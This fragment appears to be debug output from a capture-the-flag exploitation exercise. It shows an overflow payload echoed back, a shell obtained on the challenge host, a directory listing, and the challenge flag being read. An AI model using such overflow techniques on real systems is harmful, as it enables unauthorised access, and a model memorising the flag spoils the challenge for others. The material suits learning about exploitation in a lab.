 Nice to meet you AAAAAAAAAAAAAAAAAAAAAAAA\xcb\xf3\xcf;\x9aU!
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x16 bytes:
    b'exploit3.bin\n'
    b'flag.txt\n'
exploit3.bin
flag.txt
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x5 bytes:
    b'cat: '
cat: [DEBUG] Received 0x20 bytes:
    b'flag: No such file or directory\n'
flag: No such file or directory
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x1e bytes:
    b'poctf{uwsp_71m3_15_4_f4c702} \n'
poctf{uwsp_71m3_15_4_f4c702}
$